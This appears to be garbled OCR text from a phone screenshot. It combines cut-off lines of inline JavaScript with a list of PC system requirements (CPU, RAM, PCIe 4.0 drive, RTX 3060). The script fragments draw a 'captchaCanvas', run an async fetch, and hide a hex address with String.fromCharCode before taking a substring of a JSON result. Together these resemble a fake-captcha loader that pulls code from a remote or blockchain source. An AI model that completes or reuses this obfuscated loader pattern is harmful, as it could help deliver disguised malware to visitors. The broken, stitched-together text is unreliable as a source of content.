
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
CPU:
8-core / 16-thread
recommended
RAM:
32 GB needed to
prevent memory leaks
Disk Space:
required: fast
PCIe 4.0
drive
Graphic Processor:
RTX 3060 or RX 6600
for mi